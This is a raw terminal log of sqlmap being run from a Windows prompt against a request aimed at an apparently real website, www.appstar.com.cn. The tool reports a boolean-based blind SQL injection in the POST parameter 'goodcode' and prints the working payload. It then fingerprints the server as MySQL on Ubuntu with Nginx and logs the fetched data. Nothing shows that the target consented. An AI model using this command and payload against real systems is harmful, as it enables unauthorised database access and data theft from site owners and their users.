 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -r C:\Users\Liu
an\Desktop\1.txt --dbms mysql --risk 3
sqlmap {1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:41:00
[10:41:00] [INFO] parsing HTTP request from 'C:\Users\Liuan\Desktop\1.txt'
[10:41:00] [WARNING] provided parameter 'www.appstar.com.cn.ace' seems to be 'he
x' encoded
[10:41:00] [INFO] testing connection to the target URL
[10:41:00] [INFO] heuristically checking if the target is protected by some kind
 of WAF/IPS/IDS
[10:41:00] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: goodcode (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: goodcode=849893' AND 3475=3475 AND 'upgZ'='upgZ&goodname=%E9%82%AE%
E8%B5%84&goodprice=0&name=123&telephone=1356236532&address=ss&timecc=0.462805796
25700147
---
[10:41:00] [INFO] testing MySQL
[10:41:00] [INFO] confirming MySQL
[10:41:00] [WARNING] reflective value(s) found and filtering out
[10:41:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.2
[10:41:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[10:41:01] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\www.appstar.com.cn'
[*] shutting down at 10:41:01
C:\Users\Liuan>